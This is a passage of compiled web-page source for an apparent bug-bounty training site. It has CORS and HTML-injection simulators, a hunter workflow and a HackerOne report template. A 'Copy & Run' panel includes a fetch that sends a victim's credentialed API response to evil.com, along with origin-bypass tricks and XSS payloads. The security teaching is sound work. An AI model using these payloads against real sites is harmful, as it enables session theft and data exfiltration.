(default)"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 space-y-4",children:[s("h3",{className:"font-bold",children:"Exploit POCs — Copy & Run"}),m("div",{className:"space-y-3",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"CURL — TEST REFLECTION"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative group",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:'curl -i https://target.com/api/me -H "Origin: https://evil.com" --cookie "session=abc"'}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:'curl -i https://target.com/api/me -H "Origin: https://evil.com"'})})]}),s("div",{className:"text-[10px] font-bold tracking-widest text-[#FACC15]",children:"BROWSER CONSOLE FETCH POC"}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs relative",children:[s("pre",{className:"whitespace-pre-wrap break-all text-[#A1A1AA]",children:`fetch('https://target.com/api/me', {
  credentials: 'include'
})
.then(r => r.text())
.then(d => fetch('https://evil.com/log?'+btoa(d)))`}),s("div",{className:"absolute top-2 right-2",children:s(ar,{small:!0,text:"fetch('https://target.com/api/me', { credentials: 'include' }).then(r=>r.text()).then(d=>console.log(d))"})})]}),m("div",{className:"bg-[#0F0F0F] border border-[#FACC15]/20 rounded-xl p-3",children:[s("div",{className:"text-[10px] font-bold text-[#FACC15] mb-2",children:"BYPASSES TO TRY"}),m("div",{className:"space-y-1 font-mono text-[11px] text-[#A1A1AA]",children:[m("div",{children:["• null origin: ",s("span",{className:"text-white",children:"Origin: null"})," (iframe sandbox)"]}),m("div",{children:["• subdomain: ",s("span",{className:"text-white",children:"https://target.com.evil.com"})," bypasses *.target.com"]}),m("div",{children:["• prefix: ",s("span",{className:"text-white",children:"https://evil.target.com"})," if regex loose"]}),m("div",{children:["• case: ",s("span",{className:"text-white",children:"https://EvIl.com"})," some WAFs"]})]})]})]})]})]})]}),e==="lab"&&m("div",{className:"space-y-8",children:[s("div",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-6 sm:p-8",children:m("div",{className:"flex items-start justify-between gap-4",children:[m("div",{children:[s("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-bold mb-3",children:"LIVE LAB • OFFLINE ONLY"}),s("h2",{className:"text-2xl font-black mb-2",children:"Lab Simulator — Two Engines"}),s("p",{className:"text-sm text-[#A1A1AA]",children:"No network calls. All rendering happens in your browser. Toggle Safe vs Vulnerable to see the difference."})]}),m("div",{className:"hidden sm:flex items-center gap-2 text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-3 py-2 text-[#A1A1AA]",children:[s("span",{className:"w-2 h-2 rounded-full bg-green-400 animate-pulse"})," SANDBOX ACTIVE"]})]})}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"H"}),"HTML Injection Simulator"]}),m("div",{className:"flex items-center gap-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-2",children:[s("span",{className:"text-xs font-bold text-[#A1A1AA]",children:u?"SAFE MODE":"VULNERABLE MODE"}),m("label",{className:"relative inline-flex items-center cursor-pointer",children:[s("input",{type:"checkbox",checked:u,onChange:(v)=>i(v.target.checked),className:"sr-only peer"}),s("div",{className:"w-11 h-6 bg-[#2A2A2A] peer-focus:outline-none rounded-full peer peer-checked:after:translate-x-full peer-checked:after:border-white after:content-[''] after:absolute after:top-[2px] after:left-[2px] after:bg-white after:rounded-full after:h-5 after:w-5 after:transition-all peer-checked:bg-[#FACC15]"})]})]})]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"lg:col-span-1 space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"INJECTION CONTEXT"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Body","Attribute","Tag"].map((v)=>s("button",{onClick:()=>o(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${l===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"YOUR PAYLOAD"}),s("input",{id:"htmlInput",value:t,onChange:(v)=>r(v.target.value),placeholder:"<b>test</b>",className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50 focus:ring-1 focus:ring-[#FACC15]/20"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["<b>test</b>",'"><img src=x onerror=alert(document.domain)>',"<svg onload=alert(1)>",'" autofocus onfocus=alert(1) x="'].map((v)=>s("button",{onClick:()=>r(v),className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] hover:border-[#FACC15]/40 text-[#A1A1AA] hover:text-white px-2 py-1 rounded-lg truncate max-w-[140px]",children:v.slice(0,20)},v))})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3 text-[11px] leading-relaxed text-[#A1A1AA]",children:[s("div",{className:"text-white font-bold mb-1",children:"Context Hint"}),l==="Body"&&"Input lands between tags. Any HTML tag works.",l==="Attribute"&&'Input inside value="". Break out with ">< to inject new tag.',l==="Tag"&&"Input is attribute name. Inject event handler like autofocus onfocus=..."]})]}),m("div",{className:"lg:col-span-2 space-y-4",children:[m("div",{className:"flex items-center gap-2",children:[s("button",{onClick:()=>C(!0),className:`px-4 py-2 rounded-xl text-xs font-bold border ${E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Raw Source"}),s("button",{onClick:()=>C(!1),className:`px-4 py-2 rounded-xl text-xs font-bold border ${!E?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A]"}`,children:"Rendered"}),s("div",{className:"ml-auto text-[10px] text-[#A1A1AA] font-mono",children:u?"textContent (escaped)":"innerHTML (vulnerable)"})]}),E?m("div",{id:"rawSource",className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA] mb-2",children:"VIEW SOURCE"}),s("pre",{className:"font-mono text-xs text-[#FACC15] whitespace-pre-wrap break-all",children:k()}),s("div",{className:"mt-4 pt-4 border-t border-[#2A2A2A] text-[11px] text-[#A1A1AA]",children:"If you see your payload unescaped in source, it's injectable."})]}):m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 min-h-[160px]",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] tracking-widest font-bold text-[#A1A1AA]",children:"RENDERED OUTPUT"}),s("div",{className:`text-[10px] px-2 py-1 rounded-full font-bold ${u?"bg-green-500/20 text-green-400 border border-green-500/30":"bg-red-500/20 text-red-400 border border-red-500/30"}`,children:u?"SAFE":"VULNERABLE"})]}),s("div",{ref:c,id:"renderedOutput",className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-4 min-h-[100px] text-sm",children:u?s("span",{className:"font-mono text-[#A1A1AA] whitespace-pre-wrap break-all",children:t}):s("span",{dangerouslySetInnerHTML:{__html:N()||""}})}),s("div",{className:"mt-3 text-[11px] text-[#A1A1AA]",children:u?"✓ Escaped via textContent — browser shows literal string.":"⚠ innerHTML renders tags — if you see bold/image/error, it’s vulnerable."})]})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8 space-y-6",children:[m("h3",{className:"text-xl font-black flex items-center gap-3",children:[s("span",{className:"w-8 h-8 rounded-xl bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center text-sm",children:"C"}),"CORS Misconfig Simulator"]}),m("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-6",children:[m("div",{className:"space-y-4",children:[m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"ORIGIN HEADER"}),s("input",{id:"corsOrigin",value:a,onChange:(v)=>f(v.target.value),className:"w-full bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl px-4 py-3 text-sm font-mono text-white focus:outline-none focus:border-[#FACC15]/50",placeholder:"https://evil.com"}),s("div",{className:"flex flex-wrap gap-2 mt-3",children:["https://evil.com","null","https://target.com.evil.com","https://target.com"].map((v)=>s("button",{onClick:()=>f(v),className:`text-[10px] font-mono px-2.5 py-1.5 rounded-lg border transition-colors ${a===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] font-bold":"bg-[#0F0F0F] border-[#2A2A2A] text-[#A1A1AA] hover:text-white hover:border-[#FACC15]/30"}`,children:v},v))})]}),m("div",{children:[s("label",{className:"text-xs font-bold tracking-widest text-[#A1A1AA] mb-2 block",children:"SERVER MODE"}),s("div",{className:"grid grid-cols-3 gap-2",children:["Reflect","Loose","Strict"].map((v)=>s("button",{onClick:()=>g(v),className:`px-3 py-2.5 rounded-xl text-xs font-bold border transition-all ${y===v?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#0F0F0F] text-[#A1A1AA] border-[#2A2A2A] hover:text-white"}`,children:v},v))}),m("div",{className:"mt-2 text-[11px] text-[#A1A1AA] bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-3",children:[y==="Reflect"&&"Reflects any Origin back. Classic vuln.",y==="Loose"&&"Regex check: ^.*target.com$ — bypassable.",y==="Strict"&&"Whitelist only target.com — safe."]})]}),s("button",{onClick:z,className:"w-full bg-[#FACC15] hover:bg-[#EAB308] text-[#0F0F0F] font-black text-sm rounded-xl py-3 transition-colors shadow-md",children:"Send Request →"})]}),s("div",{className:"lg:col-span-2 space-y-4",children:h&&m(Fl,{children:[m("div",{className:"flex items-center gap-3",children:[s("div",{className:`px-3 py-1 rounded-full text-xs font-black border ${h.vulnerable?"bg-red-500/20 text-red-400 border-red-500/30":"bg-[#FACC15]/20 text-[#FACC15] border-[#FACC15]/30"}`,children:h.vulnerable?"VULNERABLE":"SAFE"}),s("div",{className:"text-xs text-[#A1A1AA]",children:h.note})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[m("div",{className:"flex items-center justify-between mb-2",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA]",children:"RESPONSE HEADERS"}),s(ar,{small:!0,text:h.headers})]}),s("pre",{className:"font-mono text-xs text-[#A1A1AA] whitespace-pre-wrap break-all bg-[#1A1A1A] rounded-xl p-3 border border-[#2A2A2A]",children:h.headers})]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4",children:[s("div",{className:"text-[10px] font-bold tracking-widest text-[#A1A1AA] mb-2",children:"EXPLOITATION FLOW"}),m("div",{className:"font-mono text-[11px] text-[#A1A1AA] space-y-1",children:[s("div",{children:"1. Victim visits https://evil.com"}),m("div",{children:["2. evil.com JS does fetch('https://target.com/api/me', ","{","credentials:'include'","}",")"]}),m("div",{children:["3. Browser sends Origin: ",a," + cookies"]}),m("div",{className:h.vulnerable?"text-red-400 font-bold":"text-green-400",children:["4. ",h.vulnerable?"Server allows evil.com → attacker reads data → ATO":"Server blocks → browser denies access → SAFE"]})]})]})]})})]})]})]}),e==="workflow"&&m("div",{className:"space-y-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6 sm:p-8",children:[s("h2",{className:"text-2xl font-black mb-6",children:"Hunter Workflow — M7 Edition"}),s("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[{t:"Recon",d:"Find endpoints with reflection: gau, wayback, param mining. Look for PDF export, email preview, invite flows.",icon:"◩"},{t:"Map",d:"For each input, note context (body/attr/tag) and filter (what chars stripped?).",icon:"◎"},{t:"Test",d:"Use lab payloads locally. Start <b>, then <svg>, then breakout. Screenshot source vs rendered.",icon:"⚡"},{t:"Report",d:"Impact > POC. Show deface, phishing, or cookie exfil. Never show mass exploitation.",icon:"✦"}].map((v)=>m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 hover:border-[#FACC15]/30 transition-colors",children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center mb-3 border border-[#FACC15]/20",children:v.icon}),s("div",{className:"font-bold text-white mb-2",children:v.t}),s("div",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:v.d})]},v.t))})]}),m("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-2xl p-6 sm:p-8",children:[m("h3",{className:"font-bold mb-4 flex items-center gap-2",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," HackerOne Report Template"]}),m("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-6 font-mono text-xs leading-relaxed text-[#A1A1AA] relative",children:[s("div",{className:"absolute top-3 right-3",children:s(ar,{small:!0,text:`Title: Stored HTML Injection in /profile bio leads to account takeover via phishing

Summary:
Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export.

Steps:
1. Go to https://target.com/settings/profile
2. Set bio to: <a href=https://evil.com>Verify Account</a>
3. Save and view /api/user/me or admin panel
4. HTML renders, phishing link clickable

Impact:
Attacker can phish users/admins, deface profiles, lead to ATO. CVSS 6.5 Medium.

Remediation:
Encode output via textContent, not innerHTML. Use DOMPurify.

POC: [attach screenshot of renderedOutput and rawSource]`})}),m("div",{className:"space-y-3",children:[m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi in body context. Payload persists and renders for anyone viewing profile or admin export."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),s("br",{}),"1. Go to /settings/profile",s("br",{}),"2. Set bio to: <a href=https://evil.com>Verify</a>",s("br",{}),"3. Save, view profile",s("br",{}),"4. HTML renders clickable"]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Phishing, deface, potential XSS upgrade → ATO. CVSS 6.5 Medium."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode via textContent, use DOMPurify, CSP."]}),m("div",{children:[s("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," [Attach lab screenshot: rawSource vs renderedOutput]"]})]})]})]}),m("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-2xl p-6",children:[s("h4",{className:"font-bold mb-3",children:"Bounty Tips"}),m("ul",{className:"space-y-2 text-xs text-[#A1A1AA] list-disc pl-4",children:[s("li",{children:"Always test both logged-in and logged-out contexts"}),s("li",{children:"Stored HTMLi in PDF/email is often $1k+ because it hits admin"}),s("li",{children:"Combine CORS + HTMLi: inject img that steals data via CORS misconfig"}),s("li",{children:"Record video with Burp Collaborator, but keep it minimal"})]})]}),m("div",{className:"bg-[#FACC15] rounded-2xl p-6 text-[#0F0F0F]",children:[s("h4",{className:"font-black mb-2",children:"M7Tech Mantra"}),s("p",{className:"text-sm font-semibold leading-relaxed",children:"Map before you payload. Context before you copy-paste. A hunter who understands the parser earns more than one who spams payloads. Build your lab, then hunt."}),s("div",{className:"mt-4 text-xs font-bold opacity-70",children:"— M7TECH ACADEMY • 2026"})]})]})]})]}),m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • M7Tech Network • 728x90"})})]})]}),s("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[m("div",{className:"flex items-center gap-2",children:[s("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs",children:"M7"}),s("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),s("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026. All rights reserved."})]}),m("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Home"}),s("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"hover:text-[#FACC15] transition-colors",children:"Back to Main Site"}),s("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"v2.0 • M7Tech Academy"})]})]})})]})]})}Qc.createRoot(document.getElementById("root")).render(s(Bc.default.StrictMode,{children:s(ni,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>


<file: M7tech-Bugbounty-Final (2).html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>React Artifact</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline 